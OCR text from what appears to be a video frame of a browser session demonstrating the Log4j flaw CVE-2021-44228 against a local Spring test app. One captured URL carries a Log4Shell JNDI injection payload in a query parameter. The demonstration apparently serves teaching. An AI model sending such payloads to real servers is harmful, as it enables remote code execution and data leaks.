 Spring Initializr
Log4j – Apache Log4j Security
CVE - CVE-2021-44228
localhost:8080/race?userId=%
URL Decoder/Encoder
HTTP Status 400 – Bad Reque
localhost:8080/race?userId=${jndi:ldap://jv-${sys:java.version}}
Update
Apps
Java Wrapper Cla...
Top 30 Patterns in...
2021_Sept_Code
2021_Sept_Videos
2021_June_Videos
2021_June_Code
Set Up a Local Sel...
Why We Should o...
Design Patterns in...
Websites to Practi...
»
Reading List
HTTP Status 400 – Bad Request